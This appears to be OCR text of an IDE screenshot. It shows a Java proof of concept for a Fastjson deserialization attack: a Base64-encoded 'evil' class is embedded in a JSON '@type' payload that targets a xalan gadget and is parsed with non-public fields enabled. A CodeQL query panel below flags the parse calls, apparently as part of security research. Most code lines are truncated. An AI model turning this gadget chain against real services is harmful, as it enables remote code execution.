 Users > DawnT0wn > IdeaProjects > CodeQL_Spring > src.zip > Users > DawnT0wn > Idea
1 package Fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5 import com.sun.org.apache.xerces.internal.impl.dv.util.Base
6 import org.springframework.util.FileCopyUtils;
7
8 import java.io.ByteArrayOutputStream;
9 import java.io.File;
10 import java.io.FileInputStream;
11 import java.io.IOException;
12
13 public class test {
14 public static void main(String[] args) {
15 String evil = readClassStr("/Users/DawnT0wn/IdeaPro
16 String poc = "{\"@type\":\"com.sun.org.apache.xalan
17 JSON.parse(poc, Feature.SupportNonPublicField);
18 }
19 public static String readClassStr(String cls){
20 ByteArrayOutputStream byteArrayOutputStream = new
21 try {
22 FileCopyUtils.copy(new FileInputStream(new File
23 } catch (IOException e) {
24 e.printStackTrace();
25 }
26 return Base64.encode(byteArrayOutputStream.toByteA
27 }
28 }
29
« 1 / 1 »
fastjson.ql on CodeQL_Spring - finished in 0
seconds (2 results) [1/19/2023, 9:59:00 AM]
Open
fastjson.ql
#select
2 results
# i c
1 parse(...) parse
2 parse(...) parse